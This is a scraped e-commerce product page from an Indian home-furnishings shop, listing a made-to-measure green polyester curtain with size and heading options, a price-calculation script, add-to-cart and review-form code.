											$('#esponi_OTF_Unit').html(thisunit + "<BR><span class='price-tax' style='font-weight:normal;'>" + thisunitextax + "</span>");
											$('#esponi_OTF_Total').html(thistotal + "<BR><span class='price-tax' style='font-weight:normal;'>" + thistotalextax + "</span>");
										}
										//
										// show Unit Price Above Available Options?
										if(showUnitPriceAboveAvailableOptions) {
											$('#esponidefaultPrice').css("display", "none");
										}
										//
										//
										$('#esponi_OTF_Unit').css("display","none");
										$('#esponi_OTF_UnitText').css("display","none");
										$('#esponi_OTF_Total').css("display","block");
										
										$('#esponi_OTF_TotalText').css("display","block");
										
										//
										//
										if(showExTaxPrices) {
											if($('#esponi_OTF_Unit').css("display")=="block") {
												$('#esponi_OTF_UnitTextExtTax').css("display","block");
											} else {
												$('#esponi_OTF_UnitTextExtTax').css("display","none");
											}
											if($('#esponi_OTF_Total').css("display")=="block") {
												$('#esponi_OTF_TotalTextExtTax').css("display","block");
											} else {
												$('#esponi_OTF_TotalTextExtTax').css("display","none");
											}
										}
										//
										//
										if(alwaysHideCFODebugBlock) thisdebug="off";
										if(!(thisdebug=="off" || thisdebug=="")) {
											$('#esponi_OTF_CFODebug').html(thisdebug);
											$('#esponi_OTF_CFODebug').css("display","block");
										} else {
											$('#esponi_OTF_CFODebug').html('');
											$('#esponi_OTF_CFODebug').css("display","none");
										}
										$('#esponi_OTF').css("display","block");
										blurStand("show");
									} else {										
										//esponi_hideAll();
										if(showUnitPriceAboveAvailableOptions) {
											$('#esponidefaultPrice').css("display", "block");
										}
									}
									if(thisok=="Ok" && recv.length>7) {
										if(recv[8]!="") {
											$('#esponi_OTF_CFOReporting').html(recv[8]);
											blurStandReporting("show");
										} else {
											blurStandReporting("hide");
											$('#esponi_OTF_CFOReporting').html('');
										}
									} else {
										blurStandReporting("hide");
										$('#esponi_OTF_CFOReporting').html('');
									}
									// -
								}							
							}
							$('#imageLoader').css("display","none");
							$('#esponi_OTF_Total').css("display","block");
						}
					});
				}
				function esponi_hideAll() {					
					$('#esponi_OTF').css("display","none");
					$('#esponi_OTF_Unit').css("display","none");
					$('#esponi_OTF_UnitText').css("display","none");
					$('#esponi_OTF_Total').css("display","none");
					$('#imageLoader').css("display","none");
					$('#esponi_OTF_TotalText').css("display","none");
					$('#esponi_OTF_Unit').html('');
					$('#esponi_OTF_Total').html('');
					$('#esponi_OTF_CFODebug').html('');
					$('#esponi_OTF_CFODebug').css("display","none");
				}
				function blurStand(state) {
					if($('#esponi_OTF').css("display")=="block") {
						if(state=="blur") {
							ealpha = 0.45;
						} else {
							ealpha = 1;
						}
						if($('#esponi_OTF_Unit').css("display")=="block") $('#esponi_OTF_Unit').fadeTo(150, ealpha);
						/*if($('#esponi_OTF_Total').css("display")=="block") $('#esponi_OTF_Total').fadeTo(150, ealpha);*/
						if($('#esponi_OTF_Total').css("display")=="block") $('#esponi_OTF_Total').css("display","none");
						$('#imageLoader').css("display","block");
					}
				}	
				function blurStandReporting(state) {
					if(state=="hide") {
						$('#esponi_OTF_CFOReporting').css("display","none");
						return;
					}
					if(state=="show") {
						$('#esponi_OTF_CFOReporting').css("display","block");						
					}
					if($('#esponi_OTF_CFOReporting').css("display")=="block") {
						if(state=="blur") {
							ealpha = 0.45;
						} else {
							ealpha = 1;
						}
						if($('#esponi_OTF_CFOReporting').css("display")=="block") $('#esponi_OTF_CFOReporting').fadeTo(150, ealpha);
					}
				}
				function esponi_specArrayCopy(obj1) {
					var ret = [];
					for(ii=0; ii<obj1.length; ii++) {						
						ret.push(obj1[ii].value);
					}
					return ret;
				}
				function esponi_specArrayCompare(obj1, obj2) {					
					if(obj1.length!=obj2.length) return false;
					for(ii=0; ii<obj2.length; ii++) {
						if(obj1[ii]!=obj2[ii].value) {
							return false;
						}
					}
					return true;
				}
			</script>
			

		<!--CONTENT LEFT -->
	 
	
	<!--CONTENT RIGHT -->
	<div id="column-right" class="column">
    

<div class="contentblocks-module box" style="margin-top: 40px; margin-bottom: 40px;" id="contentblocks-moduled4EszS">

<style scoped>
#contentblocks-moduled4EszS{ text-align: center; }#contentblocks-moduled4EszS .ctn-block { padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style: solid; border-color: transparent;border-top-width:1px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;text-align: center; }
#contentblocks-moduled4EszS .ctn-block .img { margin-right:5px;border-width:0px; border-style: solid; border-color: transparent;text-align: center; }
</style>

	<div class="box-content">
				
									<div class="grid-wrp">
				<div class="vr-col b-10">
					<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-globe" style=" font-size:48px; min-height:48px; margin-top:-24px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);">Product Delivery</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				All over India			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0,0,0,0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-car" style=" font-size:38px; min-height:38px; margin-top:-19px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">Get Samples</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Order Samples 			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-truck" style=" font-size:42px; min-height:42px; margin-top:-21px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">FREE Quotation</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Actual Quotation with all options			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);text-align:center;width:50px;height:50px;">
					<i class="fa fa-lock" style=" font-size:50px; min-height:50px; margin-top:-25px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">Secure Payment</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Pay Online - No Hassles			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
				</div>
				<b class="clearfix"></b>
			</div>
			
								
		
		
		<div class="clearfix hr" style="margin-top:30px;"></div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	var mod = "#contentblocks-moduled4EszS";
	
		if ($(mod + " .img-l").hasClass('wrp-n')) {
		$(mod + " .img-l").css({opacity:0});
		setTimeout(function(){
			var r = 5;
			$(mod + " .info-wrp").css('marginLeft', ($(mod + " .img").outerWidth()+r));
			$(mod + " .img-l").animate({opacity: 1}, 200, function() {});
		}, 200);
	};
	
	});
</script>

    

	<div class="box col-prd-carousel custom-section section-cat mod-scroll" id="custom-section00-col" style="margin-top: 50px; margin-bottom: 50px;">
				<div class="box-heading"></div>
				<div class="box-product">
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/Wall Design/Wallpaper-108248-0-101x101.jpg" alt="Beige black blue thread line circles home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige black blue thread line circles home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/Wall Design/Wallpaper-108270-0-101x101.jpg" alt="Beige brown abstract design home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown abstract design home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/CJS/Wallpaper-111037-0-101x101.jpg" alt="Beige brown beautiful traditional floral design with texture home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown beautiful traditional floral design with texture home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/27/Wallpaper-108418-0-101x101.jpg" alt="Beige brown chian link fencing pattern home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown chian link fencing pattern home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/27/Wallpaper-108433-0-101x101.jpg" alt="Beige brown colour ogee design home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown colour ogee design home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
									</div>
				<div class="clearfix hr" style="margin-top:30px;"></div>
			</div><script type="text/javascript">
				$(document).ready(function() {
					var obj = "#custom-section00-col";
					$(obj+" .box-product").owlCarousel({
						itemsCustom : [ [0, 1], [420, 2], [600, 3], [768, 4], [980, 5] ],
						navigation : true,
						navigationText : ["",""],
						responsiveBaseWidth: obj
					});
					$(".owl-prev").addClass('prev');
					$(".owl-next").addClass('next');
					$(".owl-controls").addClass('carousel-controls');
				});
				</script>


    
  </div>
		
	<!--PAGE CONTENT WRAPPER -->
	<div class="content-body">
		
		<div class="breadcrumb">
						<span></span><a href="http://amita.in/index.php?route=common/home">Home</a>
						<span> &raquo; </span><a href="http://amita.in/Green-color-solid-plain-surface-designless-soft-finished-pattern-free-background-polyester-main-curtain-120211">Green color solid plain surface designless soft finished pattern free background polyester main curtain</a>
					</div>
		
				
				
		<div class="product-info" id="product_add_to_cart_form" >
			
			<!--PRODUCT IMAGE -->
						<div class="th-b left prdimage-wrapper no-th">

				
				<div class="image-wrp">
										<div class="image">
						<div class="no-th-img">						<a title="Green color solid plain surface designless soft finished pattern free background polyester main curtain" class="cloud-zoom" id='zoom1'><img src="https://amita.in/image/cache/data/Curtains/cu/Opaque/120211-312x312.jpg" title="Green color solid plain surface designless soft finished pattern free background polyester main curtain" alt="Green color solid plain surface designless soft finished pattern free background polyester main curtain" id="main-image" data-zoom-image="https://amita.in/image/cache/data/Curtains/cu/Opaque/120211-800x800.jpg" /></a>
						</div>
													<span class="zoom-text"><b></b>Roll over image to magnify</span>
						
					</div>
										
									</div>
				
				
			</div>
						
			<div class="right prdoptions-wrapper">
				
								<h1 class="header-1"><strong>Green color solid plain surface designless soft finished pattern free background polyester main curtain</strong></h1>
				
								
				<div class="l">
					
										
					<ul class="description">
												<li><span>Brand:</span><a href="http://amita.in/index.php?route=product/manufacturer/info&amp;manufacturer_id=74">74</a></li>
												<li><span>Product Code:</span>120211</li>
												<li><span>Availability:</span>In Stock</li>
					</ul>
					
										<div class="review">
						
						<span class="lrg-stars stars-0" title="0 reviews"></span>
						<span>
							<a id="readReview" onclick="$('a[href=\'#tab-review\']').trigger('click');">(0 reviews)</a><br />
							<a id="writeReview" onclick="$('.wrt-bt').trigger('click');">Write a review</a>
						</span>
					</div>
																				<div class="options">
						<!--<h2>Available Options</h2>
						<br /> -->
						
						<!--SELECT OPTION -->
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-34578" class="option">			

							<b><span class="required">*</span>Window Width (20 - 200 inch)::</b>
							
										<input type="hidden" name="option[34578]" value="" />
						<input type="text" name="ESPONI_CHK_option[34578]" value="20" esponi_mask="CFO_num({val}, 20, 200);" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-34579" class="option">			

							<b><span class="required">*</span>Window Height (20 - 200 inch)::</b>
							
										<input type="hidden" name="option[34579]" value="" />
						<input type="text" name="ESPONI_CHK_option[34579]" value="20" esponi_mask="CFO_num({val}, 20, 200);" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												<div id="option-34580" class="option">
							<b><span class="required">*</span>Heading:</b>
							<table class="option-image">
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[34580]" value="42795" id="option-value-42795" /></td>
									<td><label for="option-value-42795"><img src="https://amita.in/image/cache/data/Curtains/Heading/Puble-Pleat-Curtain-210x230.jpg" alt="Double Pleats" /></label></td>
									<td><label for="option-value-42795">Double Pleats																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[34580]" value="42796" id="option-value-42796" /></td>
									<td><label for="option-value-42796"><img src="https://amita.in/image/cache/data/Curtains/Heading/Eyelet-Curtain-Format-210x230.jpg" alt="Eyelet" /></label></td>
									<td><label for="option-value-42796">Eyelet																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[34580]" value="42799" id="option-value-42799" /></td>
									<td><label for="option-value-42799"><img src="https://amita.in/image/cache/data/Curtains/Heading/Triple-Pleat-Curtain-210x230.jpg" alt="Triple Pleats" /></label></td>
									<td><label for="option-value-42799">Triple Pleats																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[34580]" value="42797" id="option-value-42797" /></td>
									<td><label for="option-value-42797"><img src="https://amita.in/image/cache/data/Blinds/Roman Blind Ball Chain Blind Mechanism-210x230.jpg" alt="Roman Blind(Ball Chain)" /></label></td>
									<td><label for="option-value-42797">Roman Blind(Ball Chain)																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[34580]" value="42798" id="option-value-42798" /></td>
									<td><label for="option-value-42798"><img src="https://amita.in/image/cache/data/Blinds/Roman Blind Curd Lock Mechanism-210x230.jpg" alt="Roman Blind(String)" /></label></td>
									<td><label for="option-value-42798">Roman Blind(String)																					</label></td>
								</tr>
															</table>
						</div>
												
						<!--TEXT BOX -->
						
										
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												<div id="option-34581" class="option">
							<b><span class="required">*</span> Lining:</b>
														<input type="radio" name="option[34581]" value="42800" id="option-value-42800" />
							<label for="option-value-42800">No Lining															</label><br />
														<input type="radio" name="option[34581]" value="42801" id="option-value-42801" />
							<label for="option-value-42801">Normal lining (Half-White)															</label><br />
														<input type="radio" name="option[34581]" value="42802" id="option-value-42802" />
							<label for="option-value-42802">Blackout (Beige)															</label><br />
													</div>
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
										
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-34582" class="option">			

							<b><span class="required">*</span>Fabric Width (in Inches):</b>
							
										<input type="text" name="option[34582]" value="48" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
											</div>
										
										
					
					<div class="share"><!-- AddThis Button BEGIN -->
						<div class="addthis_default_style"><a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a> <a class="addthis_button_email"></a> <a class="addthis_button_print"></a> <a class="addthis_button_compact">Share</a> </div>
						<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						<!-- AddThis Button END --> 
					</div>
					
				</div>
				
												<div class="r">
										

								<div id="esponi_OTF_Container" style="width:100%;height:50px">
					<div id="esponi_OTF">
						<span id="esponi_OTF_LeftColumn">
							<span id="esponi_OTF_UnitText" style="display:none">Price:</span>
							<span id="esponi_OTF_UnitTextExtTax" class='price-tax' style='font-weight:normal; display:none;'>Ex Tax:</span>
							<span id="esponi_OTF_TotalText" style="display: block;float: left;font-size: 15px;font-weight: 600;">Total:</span>
							<span id="esponi_OTF_TotalTextExtTax" class='price-tax' style='font-weight:normal; display:none;'>Ex Tax:</span>
						</span>
						<span id="esponi_OTF_RightColumn">
							<span id="esponi_OTF_Unit" style="display:none"></span>
							<span id="esponi_OTF_Total" style="display: block; opacity: 1;font-size: 15px;float: left;font-weight: 900;margin-top: -3px;color: orange;margin-left: 2px;"></span>
							<img id="imageLoader" src="/image/rupee_load.gif" style="width: 55px;margin-top: -20px;display:none" >
						</span>						
					</div>					
									</div>
				<div id="esponi_OTF_CFODebug" style="overflow:hidden; display:none;"></div>
				<div id="esponi_OTF_CFOReporting"></div>
			
					<div class="cart">
						<div>
							<span class="qty">
								<strong>Qty:</strong>
								<input type="text" name="quantity" size="2" class="qty-input" value="1" />
								<input type="hidden" name="product_id" size="2" value="10725" />
								<a title="Add to Cart" id="button-cart" class="cart-bt">Add to Cart</a>
							</span>
							<span class="cart-option">

				<a onclick="addToBasket('10725');">Add to Quote Basket</a>
			

   
							
								<a onclick="addToWishList('10725');">Add to Wish List</a>
								<a onclick="addToCompare('10725');">Add to Compare</a>
							</span>
						</div>
					</div>
									</div>
				
				<div class="clearfix"></div>

				
			</div>
			
			
			<div class="clearfix hr"></div>

			
			<div class="left tabs-wrapper">
				<!--DESCRIPTION TABS -->
				<div id="tabs" class="htabs">
					<a href="#tab-description">Description</a>
										<a href="#tab-attribute">Specification</a>
										
					<div class="extra-tb"></div>
					
									</div>
				<div id="tab-description" class="tab-content">
					<div class="scrollPane"><h2>Exclusive Curtains</h2>

<p style="font-size: 13px; line-height: 20.8px;">Fabric Width: 54" - 137&nbsp;cms<br />
<br />
Composition: 100% Polyester</p>

<p style="font-size: 13px; line-height: 20.8px;">Maintenance: Dry Clean only&nbsp;</p>

<p style="font-size: 13px; line-height: 20.8px;"><u>Please note</u><br />
1) Color shades may slightly vary from dye lot to dye lot&nbsp;<br />
2) Color shade seen in the image may not be same as the real fabric shade. It may be due to light source, software, camera, monitor calibration or any other reason.<br />
3) Cotton fabrics may shrink and/or bleed color.&nbsp;</p>
</div>
				</div>
								<div id="tab-attribute" class="tab-content">
					<div class="scrollPane">
						<table class="list">
														<thead>
								<tr>
									<td colspan="2">Curtains</td>
								</tr>
							</thead>
							<tbody>
																<tr>
									<td>Colour</td>
									<td>Green</td>
								</tr>
																<tr>
									<td>Design</td>
									<td>Solids</td>
								</tr>
																<tr>
									<td>Utility</td>
									<td>Main Curtain</td>
								</tr>
																<tr>
									<td>Composition</td>
									<td>Polyester</td>
								</tr>
															</tbody>
													</table>	
					</div>
				</div>
				
								
								
			</div>
			
									<div class="right reviews-wrapper">
				<div class="reviews-block">
					<a name="review"></a>
										<h2 class="review-title header-3">Reviews (0)</h2>
															<div class="read-review">
						<div id="review"></div>
						<span class="wrt-bt wrt-on" title="Write review"></span>
					</div>
					<div class="write-review">
						<div class="message"></div>
						<label>Your Name:</label>
						<input type="text" name="name" value="" />
						
						<label>Your Review:<span class="note"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span></label>
						<textarea name="text" cols="40" rows="8" style="width: 95%;"></textarea>
						
						<label>Rating:</label>
						<ol>
							<li class="bad">Bad</li>
							<li><input type="radio" name="rating" value="1" /></li>
							<li><input type="radio" name="rating" value="2" /></li>
							<li><input type="radio" name="rating" value="3" /></li>
							<li><input type="radio" name="rating" value="4" /></li>
							<li><input type="radio" name="rating" value="5" /></li>
							<li class="good">Good</li>
						</ol>
						
						<label>Enter the code in the box below:</label>
						<ul class="captcha">
							<li class="captcha-input"><input type="text" name="captcha" style="width:142px;" value="" /></li>
							<li><img src="index.php?route=product/product/captcha" alt="" id="captcha" /></li>
						</ul>
						
						<a id="button-review" class="button dark-bt">Continue</a>
					</div>
						
				</div>
			</div>
						
			<div class="clearfix"></div>
			
		</div>
		
		
				
				
		<div class="tags">
			<h3 class="header-3">Tags:</h3>
											<a href="http://amita.in/index.php?route=product/search&amp;tag=designer curtains" class="link-bt">designer curtains</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=kids curtain" class="link-bt">kids curtain</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=cartoon curtains" class="link-bt">cartoon curtains</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=coloful curtains" class="link-bt">coloful curtains</a>
									</div>
				
	</div>
	
	<div class="clearfix"></div>
	<style>
	.walkin { background: palevioletred none repeat scroll 0 0; border-radius: 0 30px 30px 0;  bottom: 7px; color: white; font-size: 14px; font-weight: bolder; left: 400px; padding: 5px; position: absolute; text-align: center; width: 40px; z-index:1000000; cursor:pointer; }
	#maps { bottom: 15px; left: -400px; position: fixed; width: 300px; z-index: 100000;	}
	.toggleMap { width: 400px; }
</style>
<div id="maps" >
	<div class="toggleMap">
		<a href="https://maps.google.com/maps?ll=12.911344,77.637998&z=16&t=m&hl=en-US&gl=IN&mapclient=embed&cid=7843410360081974005" target="_blank"><img src="/new/img/maps.jpg" alt="Get Direction to amita" width="400px"></a>
	</div>
	<div class="walkin" data-toggle="modal" href="#map"><i class="fa fa-map-marker" style="font-size:26px;"></i></div>
</div>
<script>
	$(function(){
		mapleft = parseInt($("#maps").css("left"));
		$(".walkin").click(function(){ 
			mapleft = parseInt($("#maps").css("left"));
			if(mapleft<0){
				$("#maps").animate({
					left: "+0"
				},500);
			}else{
				$("#maps").animate({
					left: "-400"
				},500);
			}
			
		});
	});
</script>

</div>


<script type="text/javascript"><!--

$('#readReview, #writeReview').bind('click',function(event){
	$('html, body').animate({scrollTop: $('.reviews-block').offset().top}, 500);
	return false;
});
$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
            
			if (json['success']) {
                $('#profile-description').html(json['success']);
			}	
		}
	});
});

$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').show();
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

				$('.success').fadeIn('slow', function() {
					$('#notification').delay(3000).fadeOut('slow', function(){
						$('#notification > div').remove();		
					});
				});
				
				$('#cart').load('index.php?route=module/cart #cart > *', function(){
					var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
					$('#cart').find('#cart-total').html(getTotal);
				});
					
				//$('#cart-total').html(json['total']);
				
				//$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});

$(document).ready(function(){
	$('.extra-tb-holder a').appendTo('.extra-tb');
	priceTax = $('.product-info .r').find('.price-tax').html();
	if (priceTax != null) {
		$('.product-info .price').addClass('price-tax-y');
	}
	
	$('#tabs a').tabs();

	$('#tabs a').click(function(){
		$($(this).attr('href')).find('.scrollPane').mCustomScrollbar("update");
	});

		$('.wrt-bt').toggle(
		function(){
			$('.reviews-block > .write-review').css({display:'block', width:$('.reviews-block').outerWidth()-60});	
			$('.wrt-on').addClass('wrt-off');
			$('.wrt-on').removeClass('wrt-on');
		},
		function(){
			$('.reviews-block > .write-review').css({display:'none'});
			$('.wrt-off').addClass('wrt-on');
			$('.wrt-off').removeClass('wrt-off');
		}
	);
	$(window).resize(function(){
		$('.reviews-block > .write-review').css({width:$('.reviews-block').outerWidth()-60});
	});
		
	/* RELATED PRODUCTS
	****************************************/
	var obj = '#related-prd';
	$(obj+ " .owl-carousel").owlCarousel({
		itemsCustom : [ [0, 1], [420, 2], [600, 3], [768, 4], [980, 5] ],
		navigation : true,
		navigationText : ["",""],
		responsiveBaseWidth: obj
	});
	$(obj+" .owl-prev").addClass('prev');
	$(obj+" .owl-next").addClass('next');
	$(obj+" .owl-controls").addClass('carousel-controls');


	/* PRODUCT IMAGE SCROLL
	****************************************/
	 
		var obj = '.th-b';
		$(obj+ " .owl-carousel").owlCarousel({
			itemsCustom : [ [0, 3], [420, 3], [600, 4], [768, 4], [980, 5] ],
			navigation : true,
			navigationText : ["",""]
		});
		$(obj+" .owl-prev").addClass('prev');
		$(obj+" .owl-next").addClass('next');
		$(obj+" .owl-controls").addClass('carousel-controls');
		
	// ADDITIONAL IMAGE FUNCTIONS
		var extraImg = ".image-additional-b";
	
	$(extraImg+' a').on("tap click",function(){
		if (extraImg == ".image-additional-b") {
			$(extraImg+' .item a').removeClass('active');
			$(this).addClass('active');
		}else{
			$(extraImg+' li').removeClass('active');
			$(this).parent().addClass('active');
		};
		$('.product-info .image img').attr('src', $(this).attr('data-image'));
	});
	$('.image-additional li:first, .image-additional-b .item:first a').addClass('active');
	
	/* MAIN IMAGE DISPLAY SETTINGS
	****************************************/
	if($('#content').hasClass('no-oc')){
		$('body').addClass('RGen-prdinfo');
	}
			// WINDOW ZOOM
		function windowzoom(){
			if ($('.zoomContainer').length > 0) { $('.zoomContainer').remove(); };
			var zoonW = $('.product-info .image-wrp .image').width() > $('.product-info .prdoptions-wrapper').width() ? $('.product-info .prdoptions-wrapper').width()+10 : $('.product-info .image-wrp .image').width();
			setTimeout(function(){
				$("#main-image").elevateZoom({
					gallery:'prd-gallery', cursor: 'pointer', galleryActiveClass: 'active',
					lensBorderSize:0,
					zoomWindowWidth:parseInt(zoonW),
					zoomWindowHeight:parseInt($('.product-info .image-wrp .image').height()),
					zoomWindowOffetx: 20,
					zoomWindowOffety:-7
				}); 
			}, 200);
			setTimeout(function(){ $('.image-additional li:first a').click(); }, 300);
		}
		// INNER ZOOM
		function innerzoom(){
			if ($('.zoomContainer').length > 0) { $('.zoomContainer').remove(); };
			setTimeout(function(){
				$("#main-image").elevateZoom({
					gallery:'prd-gallery', cursor: 'pointer', galleryActiveClass: 'active',
					zoomType: "inner",
					cursor: "crosshair"
				});	
			}, 0);
			setTimeout(function(){ $('.image-additional li:first a').click(); }, 200);
		}
	
		function zoom1(){
					 windowzoom(); 			}
	function zoom2(){
					innerzoom();
			}
